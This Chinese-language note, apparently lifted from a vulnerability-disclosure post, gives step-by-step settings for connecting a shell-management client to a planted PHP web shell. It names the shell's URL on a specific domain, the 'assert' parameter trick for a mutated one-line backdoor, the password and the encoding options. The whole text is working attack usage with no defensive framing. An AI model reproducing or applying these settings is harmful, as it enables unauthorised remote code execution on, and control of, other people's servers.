 添加SHELL
地址：http://www.china-cloud.com/dywj/hacker.php?2=assert 1
配置：
因为是变形一句话 所以后面加上?2=assert
密码为1 连接
备注：
新建类3别 PHP(Eval) GB2312 添加
www.wooyun.org